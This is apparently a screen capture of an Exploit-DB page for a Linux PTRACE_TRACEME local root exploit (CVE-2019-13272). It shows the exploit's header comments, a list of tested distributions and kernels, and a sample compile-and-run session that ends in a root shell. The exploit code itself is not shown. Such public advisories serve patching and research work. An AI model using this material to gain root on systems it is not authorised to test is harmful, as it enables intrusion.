 exploit-db.com/raw/4716
https://www.exploit-db.com/raw/47163
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
// Uses pkexec technique
// ---
// Original discovery and exploit author: Jann Horn
// - https://bugs.chromium.org/p/project-zero/issues/detail?id=1903
// ---
// <bcoles@gmail.com>
// - added known helper paths
// - added search for suitable helpers
// - added automatic targeting
// - changed target suid exectuable from passwd to pkexec
// https://github.com/bcoles/kernel-exploits/tree/master/CVE-2019-13272
// ---
// Tested on:
// - Ubuntu 16.04.5 kernel 4.15.0-29-generic
// - Ubuntu 18.04.1 kernel 4.15.0-20-generic
// - Ubuntu 19.04 kernel 5.0.0-15-generic
// - Ubuntu Mate 18.04.2 kernel 4.18.0-15-generic
// - Linux Mint 19 kernel 4.15.0-20-generic
// - Xubuntu 16.04.4 kernel 4.13.0-36-generic
// - ElementaryOS 0.4.1 4.8.0-52-generic
// - Backbox 6 kernel 4.18.0-21-generic
// - Parrot OS 4.5.1 kernel 4.19.0-parrot1-13t-amd64
// - Kali kernel 4.19.0-kali5-amd64
// - Redcore 1806 (LXQT) kernel 4.16.16-redcore
// - MX 18.3 kernel 4.19.37-2~mx17+1
// - RHEL 8.0 kernel 4.18.0-80.el8.x86_64
// - Debian 9.4.0 kernel 4.9.0-6-amd64
// - Debian 10.0.0 kernel 4.19.0-5-amd64
// - Devuan 2.0.0 kernel 4.9.0-6-amd64
// - SparkyLinux 5.8 kernel 4.19.0-5-amd64
// - Fedora Workstation 30 kernel 5.0.9-301.fc30.x86_64
// - Manjaro 18.0.3 kernel 4.19.23-1-MANJARO
// - Mageia 6 kernel 4.9.35-desktop-1.mga6
// - Antergos 18.7 kernel 4.17.6-1-ARCH
// ---
// user@linux-mint-19-2:~$ gcc -s poc.c -o ptrace_traceme_root
// user@linux-mint-19-2:~$ ./ptrace_traceme_root
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
// [.] Checking environment ...
// [~] Done, looks good
// [.] Searching for known helpers ...
// [~] Found known helper: /usr/sbin/mate-power-backlight-helper
// [.] Using helper: /usr/sbin/mate-power-backlight-helper
// [.] Spawning suid process (/usr/bin/pkexec) ...
// [.] Tracing midpid ...
// [~] Attached to midpid
// To run a command as administrator (user "root"), use "sudo <command>".
// See "man sudo_root" for details.
//
// root@linux-mint-19-2:/home/user#
// ---
Type here to search
64